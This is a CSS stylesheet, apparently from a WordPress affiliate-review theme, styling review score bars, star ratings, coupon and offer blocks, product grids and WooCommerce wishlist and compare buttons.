.ed_choice span:after { content: ''; display: block; height: 0; border-style: solid; border-width: 10px; border-color: transparent; border-right-color: #fff; position: absolute; right: -1px; top: 15px; }
.single_custom_bottom { margin: 10px auto; text-align: center; clear: both; }
.single_custom_bottom img { max-width: 100% }
.ed_choice span:before { content: ''; display: block; height: 0; border-style: solid; border-width: 10px; border-color: transparent; border-left-color: #fff; position: absolute; left: -1px; top: 15px; }
.ed_choice span { padding: 8px 26px; background: rgb(41,154,11); /* Old browsers */ background: -moz-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(41,154,11,1)), color-stop(100%, rgba(41,154,11,1))); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* IE10+ */ background: linear-gradient(to bottom, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#299a0b', endColorstr='#299a0b', GradientType=0 ); /* IE6-9 */
color: #fff; font: 700 24px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; position: relative; }
.ed_choice i { margin-right: 6px; }
.page_builder .heading { padding-top: 0; margin-bottom: 20px }
.page_builder .heading.h-three { margin-bottom: 0; padding: 12px 0 20px 0; }
.page_block { margin-bottom: 12px }
.music_spotify, .music_soundcloud { margin-bottom: 15px }
.custom_textarea { margin-bottom: 25px }
.vcard.author a { color: #fff !important; font-size: 10px !important }
#infscr-loading { bottom: -25px; position: absolute; left: 50%; text-align: center; width: 100px; margin-left: -50px }
.inf_scr_wrap_auto{ position: relative; overflow: hidden; padding-bottom: 10px}
.inf_scr_wrap_auto #infscr-loading{ bottom: 0; }
#infscr-loading em { font-style: italic; margin-left: 7px }
.mediad_top, .mediad_before_content { margin-bottom: 15px }
.mediad .right_code { float: right; margin: 15px 0 15px 15px }
.mediad .left_code { float: left; margin: 15px 15px 15px 0 }
.errorpage span.error-text { color: #999999; font-size: 22px; }
.errorpage { text-align: center; }
.errorpage h2 { font-size: 160px; font-weight: 700; line-height: 148px; margin-bottom: 14px; text-align: center; }
.vcard.disauthor{ line-height: 10px; display: none;}
.categorytable li a, .categorytable p a{color:#fff; font-size:16px; text-decoration: none; padding:2px; display: inline-block;}
.categorytable li a:before, .categorytable p a:before{margin-right: 4px; font-family: FontAwesome; content: "\f105"; color:#fff;}
.categorytable li{list-style:none !important;}
.categorytable li a:hover{background-color:rgba(0,0,0,0.2);}
div#register-page {overflow: hidden;}
.chosen-container .chosen-results li.active-result{color:#111;}
.wprc-switch{ font-size: 15px; padding: 4px 10px; cursor: pointer;}
#anspress #ap-user-menu > li, #anspress .ap-about-stats li{ list-style: none;}
.ap-user-posts-title{font-size: 18px}
.widget .ap-stats-widget li .stat-label, .ap-widget-pos .ap-stats-widget li .stat-label{font-size: 13px}
@media (max-width: 468px){.wprc-content .left-section, .wprc-content .right-section {width: 100%; float: none; padding: 0}}
.page-template-favorites_list .re-favorites-posts img{ width: 50px; height: 50px; margin-right: 15px}
body > embed{display: none !important; /*FOUC FIX FOR MODERNIZR*/}
/*.user-login{background-color: #fff;padding: 5px 10px;line-height: 20px;display: inline-block;border: 1px solid #ddd;}  FOR ACCESSPRESS*/ 

/*** Post review ***/

.user-rate { float: right; width: 98px; }
.rate-bar { position: relative; display: block; margin-bottom: 34px; width: 100%; background: #ddd; height: 14px; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-bar-title { position: absolute;  left: 0; font-size: 14px;top: -21px;}
.rate-bar-title span { display: block; height: 18px; line-height: 18px; }
.rate-bar-bar { height: 14px; width: 0px; background: #E43917; }
.rate-bar-percent { position: absolute; right: 0; top: -21px; font-size: 14px; height: 18px; line-height: 18px; font-weight: bold; }
.rate_bar_wrap { background: #f2f2f2; padding: 20px; margin-bottom: 25px; border: 1px dashed #aaa; box-shadow: 0 0 20px #F0F0F0; overflow: hidden }
.rate_bar_wrap .review-top { overflow: hidden; }
.rate_bar_wrap .review-top .overall-score { background: #E43917; width: 100px; text-align: center; float: left; margin: 0 20px 10px 0; }
.rate_bar_wrap .review-top .overall-score span.overall { font-size: 52px; color: #FFF;padding: 8px 0; display: block; line-height: 52px; }
.rate_bar_wrap .review-top .overall-score span.overall-text { background: #000; display: block; color: #FFF; font-weight: 700; padding: 6px 0; text-transform: uppercase; font-size: 11px; }
.rate_bar_wrap .review-top .overall-score .overall-user-votes {background-color: #111;color: #fff;font-size: 11px;line-height: 11px;padding: 8px 0;}
.rate_bar_wrap .review-top .review-text span.review-header { font-size: 32px; font-weight: 700; font-family: 'Open Sans Condensed', trebuchet ms; color: #000; line-height: 32px; display: block; margin-bottom: 9px; }
.rate_bar_wrap .review-top .review-text p {margin: 0; }
.rate_bar_wrap .review-criteria { margin-top: 20px; border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 40px 0 0 0; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-line { margin-top: 10px; position: relative; }
.rate-line.rate-line-inner{ position: absolute; margin: 0; width: 100%; z-index: 100}
.rate-line .count { background: #222222; height: 21px; width: 27px; padding-top: 4px; position: absolute; color: white; font: 700 12px 'arial', trebuchet ms; text-align: center; top: -2px }
.rate-line .line { margin-left: 27px; width: 82%; background: none repeat scroll 0 0 #DCDCDC }
.rate-line.rate-line-inner .line { width: 100%; margin: 0; background: none transparent;}
.rate-line .line span { float: left; display: block; height: 20px; line-height: 20px; color: #fff; }
.rate-line.rate-line-inner .line span { padding-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-align: right; width: 8%}
.rate-line .filled { background: #E43917; }
.star a { width: 16px; height: 15px; display: inline-block; }
span.stars-rate{font-size: 21px;height: 21px !important;line-height: 21px;width: 98px !important;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; white-space: nowrap;}
.star-small span.stars-rate{font-size: 13px;height: 13px !important;line-height: 13px;width: 61px!important;background: none transparent !important}
span.stars-rate:before {content: '\f005\f005\f005\f005\f005';color: #ccc;}
span.stars-rate span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;background: none transparent !important}
span.stars-rate span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #F6A123;}
.rated-done span.stars-rate span { cursor: default; }
.rehub-rate-load { background: url("images/loaded.gif") no-repeat scroll center center rgba(0, 0, 0, 0); height: 16px; width: 16px; display: block; }
.review-header { display: block; font-size: 20px; font-weight: bold; }

/*AFFILIATE STYLES*/

.rehub_feat_block { border: 1px solid #CECECE; box-shadow: 0 0 20px #F0F0F0; margin-bottom: 25px; padding: 18px 16px; overflow: hidden; clear: both; position: relative; background-color: #fff }
.rehub_feat_block .priced_block { margin: 0 !important; clear: none; }
.priced_block .price_count del { font-size: 13px; font-weight: normal; vertical-align: top; display: inline-block;}
.priced_block a.added_to_cart { display: block; clear: both; padding-top: 4px; font-size: 11px; }
.priced_block .price_count ins { text-decoration: none; }
.priced_block .price_count sup { font-size: 13px }
.rehub_feat_block div.offer_title { font: bold 18px/20px Arial; margin-bottom: 5px }
.rehub_feat_block .offer_thumb { float: left; margin: 0 15px 10px 0; width: 120px; }
.rehub_feat_block .offer_thumb img { max-width: 120px; max-height: 140px }
.rehub_feat_block .aff_tag, .brand_logo_small { color: #666; font-size: 11px; white-space: nowrap; }
.rehub_feat_block .aff_tag img{ max-width: 90px; max-height: 25px; border: 1px solid #eee; padding: 2px 4px}
.rehub_feat_block .brand_logo_small img{max-width: 30px; height: auto; width: auto;}
.rehub_feat_block p { font-size: 13px; line-height: 18px; margin: 10px 0; }
.rehub_feat_block.table_view_block { display: table; margin: 15px auto;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; background-color: #fff  }
.block_with_coupon{ display: table-row;}
.rehub_feat_block.table_view_block .offer_thumb { float: none; margin: 0; display: table-cell; vertical-align: middle; text-align: center; width: 120px; padding-right: 10px; padding-left: 5px }
.rehub_woo_review .rehub_feat_block.table_view_block { margin: 0 0 25px 0; }
.rehub_feat_block.table_view_block .buttons_col { width: 175px; text-align: center; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .desc_col { padding: 0 15px; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .priced_block p { border: medium none; float: none; margin: 0 0 8px !important; padding: 0 !important; }
.rehub_feat_block.table_view_block p { color: #111111; font: 13px/16px 'arial', trebuchet ms; margin: 12px 0; }
.rehub_feat_block.table_view_block .price_col p{margin: 8px 0;}
.rehub_feat_block.table_view_block .price_count { background-color: transparent; color: #111; font: 20px/20px Arial; padding: 0; }
.rehub_feat_block.table_view_block .btn_offer_block:after { border-width: 1em 0 1em 0.4em; display: none; }
.rehub_feat_block.table_view_block .btn_offer_block { display: block; float: none; font-size: 20px; line-height: 20px; margin: 0 auto; padding: 0.5em 0.3em 0.5em 0.4em; width: 130px; }
.rehub_feat_block.table_view_block .priced_block .price_count del, .top_rating_block .priced_block .price_count del { display: inline; font-size: 14px; color: #c1c1c1; vertical-align: top; }
.rehub_feat_block.table_view_block table.shop_attributes { line-height: 1.4em;font-size: 13px; border: 0; border-top: 1px dotted #ccc; margin-bottom: 1.618em; width: 100%; }
.rehub_feat_block.table_view_block table.shop_attributes th { width: 150px; font-weight: bold; padding: 8px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; text-align: left;  }
.rehub_feat_block.table_view_block table.shop_attributes td { font-style: italic; padding: 0 15px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; line-height: 1.5em; }
.rehub_woo_review_tabs .shop_attributes th { background-color: #f4f4f4}
.rehub_feat_block.table_view_block table.shop_attributes td p { margin: 0; padding: 8px 0; }
.rehub_woo_review_tabs { display: none; }
.rehub_woo_review_tabs:first-child {display: block;}
.btn_offer_block.loading:before { content: ""; position: absolute; top: 0; right: 0; left: 0; bottom: 0; background: url(images/woo/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65); }
.btn_offer_block.loading:after { display: none; }
.rehub_offer_coupon.free_coupon_width{ display: inline-block; margin-bottom: 20px; font: bold 15px Arial !important;}
.rehub_offer_coupon{padding: 5px 10px;border: 1px dashed #888;text-align: center; position: relative; font-size: 13px; clear: both;}
.post_offer_anons .rehub_offer_coupon{ display: inline-block;}
.post_offer_anons .not_masked_coupon{ line-height: 16px; padding: 8px 10px; }
.rehub_offer_coupon.btn_offer_block{ clear: none; border: none !important; transition: all 0.4s ease;}
.rehub_offer_coupon.zeroclipboard-is-hover.btn_offer_block{ opacity: 0.9; padding: 0.5em 0.5em 0.5em 0.6em;}
.rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #FF9300; cursor: pointer;}
.rehub_offer_coupon.zeroclipboard-is-hover i.fa{ color: #FF9300}
.offer_grid{ background-color: #fff}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #008DBF;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover i.fa{color: #008DBF}
.rehub_offer_coupon.expired_coupon{border: 1px dashed #ddd;}
.rehub_offer_coupon.expired_coupon span{text-decoration: line-through;}
.rehub_offer_coupon.masked_coupon.expired_coupon{text-decoration: line-through !important;}
.offer_grid .rehub_offer_coupon.masked_coupon.expired_coupon{ position: static; padding: 5px}
.rehub_offer_coupon.expired_coupon i.fa{ display: none;}
.rehub_offer_coupon.masked_coupon:not(.btn_offer_block) {font: 13px Arial; font-weight: bold; text-align: center; text-transform: uppercase;}
.rehub_offer_coupon.masked_coupon i.fa{ font-weight: normal; font-size: 12px; color: #fb7203; padding-left: 6px; position: static; margin: 0; line-height: 14px; }
.rehub_offer_coupon span{ width: 100%; background: none transparent; border: none; text-align: center; }
.rehub_offer_coupon i.fa{ position: absolute; top: 50%; right: -12px; font-size: 18px; line-height: 18px;margin-top: -9px; color: #111;}
.rehub_offer_coupon i.fa-check-square{ font-size: 15px; color: #247600 !important; right: -7px}
.rehub_offer_coupon.btn_offer_block i{ display: none;}
.rehub_feat_block.table_view_block .rehub_offer_coupon, .top_rating_block .rehub_offer_coupon, .aff_prices .rehub_offer_coupon{ margin: 10px auto 0 auto; width: 120px}
.time_offer{ font-size: 10px; line-height: 20px}
.block_with_coupon .offer_title{font: 17px/18px Arial;}
.block_with_coupon .offer_title a, .rehub_feat_block .offer_title a{ text-decoration: none; color: #111;}
.rehub_feat_block.table_view_block .price_col{padding: 0 10px;width: 70px;vertical-align: middle;display: table-cell;text-align: center;}
.rehub_feat_block.table_view_block .block_with_coupon .price_count{font: bold 18px/16px Arial;}
.rehub_feat_block.table_view_block .block_with_coupon ins {text-decoration: none;}
.rehub_feat_block.table_view_block .block_with_coupon del{display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top; font-weight: normal;}
.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 3px !important; }
.wccm-thumb a, .wccm-catalog-item a.dashicons { text-decoration: none !important; }
.rehub_feat_block .add_to_wishlist, .rehub_feat_block .woocommerce a.compare.button {width: auto; height: auto; display: block; border-radius: 3px !important; padding: 4px 6px 4px 18px !important; font: bold 0/12px Arial !important; text-transform: uppercase; text-align: center; vertical-align: middle; cursor: pointer; background: none transparent !important; transition: all 0.4s ease 0s; position: relative; text-decoration: none; }
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{ font-size: 0 !important; padding: 4px 6px 4px 18px !important; background-color: transparent !important;}
.rehub_feat_block .add_to_wishlist:before { font-family: FontAwesome; position: absolute; left: 6px; font-size: 12px; content: "\f08a"; top: 4px; color: #ff7171; }
.rehub_feat_block .block_with_coupon a.compare.button:before{color: #111}
.rehub_feat_block .add_to_wishlist:hover:before, .rehub_feat_block a.compare.button:hover:before { color: #fff; }
.rehub_feat_block .woocommerce a.compare.button { text-shadow: none !important; box-shadow: none !important; border: none !important; background-image: none !important;  }
.rehub_feat_block a.compare.button:before { font-family: FontAwesome; line-height: 12px; position: absolute; left: 6px; font-size: 11px; top: 4px; color: #111; }
.yith-wcwl-add-to-wishlist { font-size: 12px; margin: 8px 0 }
.rehub_feat_block .yith-wcwl-add-to-wishlist { float: left; margin: 0; position: relative; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{ position: absolute; right: -22px; top: 2px}
.rehub_feat_block .yith-wcwl-wishlistexistsbrowse { margin-top: 2px; }
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i { display: none; }
.rehub_feat_block .woocommerce.product.compare-button { float: left; margin-right: 5px; }
.rehub_feat_block .add_to_wishlist:hover, .rehub_feat_block .woocommerce a.compare.button:hover { background-color: #fb7203 !important; color: #fff !important }
.rehub_woo_review_tabs.pretty_woo { margin: 0 5px 5px 0; }
.pretty_woo a img{ max-width: 100px; height: auto;}
.pretty_woo a{ text-decoration: none;}
.sidebar .widget.yith-woocompare-widget a.title { font: bold 13px Arial; text-transform: none; }
.aff_offer_links { clear: both; }
.aff_offer_links.m25{margin-bottom: 25px}
.aff_offer_desc { overflow: hidden; }
.aff_offer_links_heading { border-top: 1px dashed #cecece; font: bold 14px Arial; padding: 10px 10px 10px 5px; margin: 10px 0 5px 0; position: relative; }
.rehub_feat_block .start_price { font: 14px Arial; color: #666; text-align: right; padding-right: 22px; margin-top: -10px; }
.rehub_feat_block .start_price span { font-size: 18px; font-weight: bold; }
.aff_offer_links .price_count del{ color: #c1c1c1; vertical-align: top;}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block:after{ display: none;}
.aff_offer_links .rehub_feat_block.table_view_block { padding: 15px 10px; border: 1px dotted #999; border-left:none; border-right: none; }
.egg_sort_list .aff_offer_links .rehub_feat_block.table_view_block{ border-bottom: none; box-shadow: none;}
.vip_badge{color:#fff; position: absolute;height: 20px;background: #cc0000;width: 100px;-webkit-transform: rotate(-35deg); -ms-transform: rotate(-35deg); transform: rotate(-35deg); top: 1px;left: -32px; text-align: center;}
.vip_badge i{transform: rotate(35deg); color: #fff; -webkit-transform: rotate(35deg); -ms-transform: rotate(35deg); transform: rotate(35deg);}
.vip_badge.sale_badge{ font-size: 13px}
.vip_corner{overflow: hidden;position: absolute;top: 0px;left: 0px;width: 50px;height: 40px;}
.rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.reveal_enabled:not(.expired_coupon) .priced_block .btn_offer_block, .woocommerce ul.products li.reveal_enabled:not(.expired_coupon) a.button.add_to_cart_button{display: none;}
.offer_grid .offer_thumb, .offer_grid figure { white-space: nowrap; position: relative; text-align: center; margin: 0 auto; overflow: hidden; height: 210px; vertical-align: middle; }
.offer_grid .offer_thumb:before, .offer_grid figure:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em;}
.offer_grid .offer_thumb img, .offer_grid figure img{ max-width: 100%; width: auto; max-height: 210px; vertical-align: middle;display: inline-block;}
.col_wrap_fifth .offer_grid .offer_thumb, .col_wrap_fifth .offer_grid figure{ height: 180px}
.col_wrap_fifth .offer_grid .offer_thumb img, .col_wrap_fifth .offer_grid figure img{max-height: 180px}
.col_wrap_six .offer_grid .offer_thumb, .col_wrap_six .offer_grid figure{ height: 140px}
.col_wrap_six .offer_grid .offer_thumb img, .col_wrap_six .offer_grid figure img{max-height: 140px}
.offer_grid.column_grid{box-shadow: 3px 7px 1px 0px rgba(208, 208, 208, .1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; margin: 0 3.2% 18px 0;width: 31.2%; overflow: hidden;}
.column_grid.col_4_grid{width: 23.5%; margin: 0 2% 18px 0; }
.column_grid.col_4_grid.last-col{ margin-right: 0}
.eq_grid .first-col{ clear: both;}
.eq_grid .col_item{text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; overflow: hidden;}
.eq_grid .sale_a_proc {z-index: 9; width: 36px; height: 36px; border-radius: 50%; background-color: #4D981D; font: 12px/36px Arial; color: #fff; display: block; text-decoration: none !important; text-align: center; position: absolute; top: 10px; right: 10px;     left: auto;}
.offer_grid .price_count{   background-color: transparent;color: #cc0000;font: bold 16px Arial;padding: 0; margin-bottom: 7px}
.offer_grid .price_count ins{ text-decoration: none;}
.offer_grid .price_count del {display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top;font-weight: normal;}
.offer_grid .offer_title { font-size: 15px}
.offer_grid .offer_title a{ text-decoration: none;}
.offer_grid .desc_col p{ font: 13px/16px Arial; color: #777; }
.offer_grid .priced_block { text-align: center;}
.offer_grid .priced_block .btn_offer_block{ float: none; display: inline-block; padding: 6px 12px; overflow: hidden; font: normal 15px/15px Arial; text-transform: capitalize;}
.offer_grid .priced_block .btn_offer_block:after{ display: none}
.offer_grid .desc_col{padding-bottom: 6px;}
.offer_grid .aff_grid_top{ height: 24px; line-height: 24px}
.offer_grid .aff_grid_bottom{margin: 23px -20px -15px -20px;border-top: 1px solid #f1f1f1; position: relative;border-top: 2px dashed #89BCCE; background-color: #F1F7F9; padding: 10px 20px}
.offer_grid .aff_tag img {max-width: 90px;max-height: 20px;}
.offer_grid .aff_tag, .offer_grid .aff_tag a {color: #666;font-size: 11px;}
.offer_grid .rehub_offer_coupon span{ font-size: 14px; text-transform: none;}
.column_grid .rehub_offer_coupon, .eq_grid .rehub_offer_coupon { max-width: 140px; margin: 0 auto 10px auto; min-width: 120px;}
.aff_grid_bottom .rehub_offer_coupon{ border-color:transparent;}
.offer_grid p{ margin: 7px 0; float: none;}
.offer_grid .r_show_hide{ font-size: 11px; color: #777;}
.offer_grid h4 {text-transform: none; font: bold 15px/18px Arial;min-height: 54px; height: 54px;  margin-bottom: 5px; overflow: hidden;position: relative;  }
.offer_grid h4:after {content: " ";display: block;position: absolute;border-bottom: 0;left: 0;bottom: 0px;width: 100%;height: 15px;pointer-events: none;background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);}
.offer_grid h4 a{ text-decoration: none;}
.col_wrap_fifth .offer_grid h4{font: normal 14px/18px Arial;}
.col_wrap_six .offer_grid h4{font: normal 13px/18px Arial;}
.offer_grid.expired_coupon h4{ text-decoration: line-through;}
.offer_grid:hover{   box-shadow: 0 0 20px #ddd;}
.offer_grid .priced_block .btn_offer_block:before{content: "→"; text-shadow: none; font-family: Arial; position: absolute;transition: all 0.3s ease 0s;right: -30%; top: 6px !important;}
.offer_grid .priced_block .btn_offer_block:hover{padding-right: 26px;}
.offer_grid .priced_block .btn_offer_block:hover:before {right: 5px;}
.offer_grid .brand_logo_small{ margin-top: 3px}
.offer_grid .brand_logo_small img{max-width: 40px; height: auto; width: auto; max-height: 23px;}
.eq_grid.compact_grid .col_item{ padding: 0 0 40px 0; text-align: left;}
.compact_grid .offer_grid .desc_col{ padding: 0 10px 10px 10px}
.compact_grid .offer_grid .buttons_col {position: absolute;bottom: 0px; width: 100%;height: 40px;border-top: 1px solid #ddd;}
.compact_grid .offer_grid .price_count{padding: 10px 40px 10px 10px; text-align: left; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; font-size: 18px;}
.compact_grid .offer_grid .price{ white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.compact_grid a.add_to_cart_button{ display: none !important;}
.compact_grid .brand_logo_small{ position: absolute; bottom: 8px; right: 5px}
.compact_grid .offer_thumb{padding: 10px 10px 0 10px}
.compact_grid.eq_grid .rehub_offer_coupon i{display: none;}
.compact_grid.eq_grid .rehub_offer_coupon{ margin-bottom: 5px; max-width: 1000px}
.compact_grid .offer_grid h4{ height: auto; min-height: 18px; margin-bottom: 10px}
.compact_grid .offer_grid h4:after{ display: none;}
.post_eq_grid .top {margin: 8px 0;height: 25px;position: relative; font-size: 12px}
.post_eq_grid .eq_height_inpost {margin-bottom: 7px;}
.post_eq_grid .priced_block{ margin: 0}
article.post .yith_float_btns a{ text-decoration: none;}
.btn_offer_block .mtinside {text-align: right;position: absolute;bottom: -15px;right: 3px;color: #ababab;font-weight: normal;text-shadow: none !important; font: 11px/11px Arial !important; text-transform: none;}
.product_egg .btn_offer_block .mtinside, .product_egg_extra .btn_offer_block .mtinside {right: auto;left: 3px;}
.product_egg .aff_tag.mtinside img, .product_egg_extra .aff_tag.mtinside img, .btn_offer_block .mtinside img, .rehub_main_btn .aff_tag.mtinside img {max-height: 10px;vertical-align: middle;}
.open_dls_onclk{ display: none; margin-bottom: 10px}
.r_show_hide{cursor: pointer;}

/**WOO VC BLOCKS **/
.woocommerce .button_action { opacity: 0; position: absolute; top: 10px; left: 10px; z-index: 2}
.woocommerce:hover .button_action { opacity: 1}
.woocommerce .yith-wcwl-add-to-wishlist a, .woocommerce a.compare.button{ padding: 0px !important; font-size: 0 !important;margin-top:0 !important; line-height: 0; background: none #111 !important; color: #fff; box-shadow: none; border-radius: 3px; border: none !important; height: 27px; width: 27px; text-align: center; display: inline-block; box-shadow: none !important; text-decoration: none !important}
.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{ background-color: #cc0000 !important}
.woocommerce .yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover{ background: none #fb7203 !important}
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button{ padding: 0px !important;}
.woocommerce div.compare-button, .woocommerce div.yith-wcwl-add-to-wishlist{  transition: all 0.3s ease;}
.yith_float_btns div.compare-button, .yith_float_btns div.yith-wcwl-add-to-wishlist {float: left; margin: -10px 5px 0 0; opacity: 0;}
.woocommerce div.yith-wcwl-add-to-wishlist{transition-delay: 0.25s, 0s;}
.yith_float_btns:hover div.compare-button, .woocommerce ul.products li:hover div.yith-wcwl-add-to-wishlist, .woocommerce ul.products li:hover div.compare-button, .yith_float_btns:hover div.yith-wcwl-add-to-wishlist{ margin: 0 5px 0 0; opacity: 1; }
.woocommerce a.compare:before, .woocommerce .yith-wcwl-add-to-wishlist a:before{position: static; font-size: 13px; line-height: 27px; color: #fff; font-family: FontAwesome; text-shadow:none;font-weight: normal;}
.woocommerce .yith-wcwl-add-to-wishlist span.feedback{ display: none;}
.woocommerce a.compare:before{ content: "\f0ec";  }
.woocommerce .yith-wcwl-add-to-wishlist a:before{ content: "\f08a";  }
.woocommerce .sale_tag{background: none #4D981D; top:10px; right: 10px; border: none; color: #fff; border-radius: 2px}
.woocommerce ul.products li.product .yith_float_btns a.button.compare{ display: block;}
.price ins{ text-decoration: none;}
.offer_grid.woocommerce .star-rating {display: none !important;}
/*.offer_grid.woocommerce .buttons_col, .offer_grid.woocommerce .grid_price_count{ margin-bottom: 15px}*/
.column_grid.woocommerce .desc_col p{font: 13px/16px Arial;color: #777;display: none;}
.column_grid.woocommerce figure{ margin-bottom: 18px}
.column_grid.woocommerce .grid_price_count{ margin-bottom: 10px}
.column_grid.woocommerce{ text-align: center;}
.centered-container .vc_col-sm-12 .wpb_wrapper{ max-width: 1170px; margin: 0 auto }
.rehub_listing.woocommerce a.add_to_cart_button, .offer_grid.woocommerce a.add_to_cart_button, .column_grid.woocommerce a.add_to_cart_button{display: inline-block;}
.offer_last_update { display: none;}


/*WOO DEALS*/
.rehub_woo_review .rehub_woo_tabs_menu { margin: 20px 0 -1px 0; position: relative;z-index: 100 }
.rehub_woo_review .rehub_woo_tabs_menu li { list-style: none; display: inline-block; margin: 0; padding: 7px 18px; }
.rehub_woo_review .rehub_woo_tabs_menu li:hover { cursor: pointer; }
.rehub_woo_review .rehub_woo_tabs_menu li.current { border: 1px solid #cecece; border-bottom: 1px solid #fff; border-top: 2px solid #fb7203; font-weight: bold; background: none #fff }
.deals_woo_rehub { padding: 15px; border: 1px solid #ddd; margin-bottom: 30px; clear: both; display: none; }
.deals_woo_short{margin-bottom: 30px; clear: both;}
.woo_sidebar_deals_links .deals_woo_rehub { float: right; width: 306px; display: block; clear: none; margin-bottom: 15px; background-color: #fff  }
.woo_inreview_deals_links .deals_woo_rehub { display: block; padding: 0; border: none; }
.title_deal_wrap { background-color: #fb7203; padding: 2px; margin-bottom: 18px; }
.title_deal { border: 1px dashed #fff; padding: 5px 0; font: 700 18px/18px Open Sans Condensed; text-transform: uppercase; color: #fff; text-align: center; border-left: none; border-right: none; }
.wooaff_tag { font: 11px/11px Arial; color: #777; }
.wooaff_tag img{max-width: 90px;max-height: 30px;border: 1px solid #eee;padding: 2px 4px;}
.wooprice_count { font: 13px/13px Arial; font-weight: bold; }
.woorow_aff { clear: both; border-bottom: 1px dashed #ccc; padding: 10px 0; overflow: hidden; }
.deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.deals_woo_rehub .product-pic-wrapper{ width: 15%; float: left; text-align: center;}
.deals_woo_rehub .product-details{ width: 83%; float: right;}
.deals_woo_rehub .product-name{ width: 45%; float:left;}
.deals_woo_rehub .product-name p{ font-size: 12px; line-height: 15px}
.deals_woo_rehub .left_data_aff{ float: left; width: 30%}
.deals_woo_rehub .woobuy_butt { float: right; width: 25%; text-align: center; }
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 50%; text-align: center; float: left}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 8px 0 0 0}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper img { max-width: 60px; max-height: 60px}
.woo_sidebar_deals_links .deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.woo_sidebar_deals_links .deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;margin-bottom: 4px;}
.deals_woo_rehub .aff_name a{ color: #111}
.woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.woo_sidebar_deals_links .deals_woo_rehub .product-name{ width: 100%; float:left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name, .woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag, .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ margin: 0 0 5px 0}
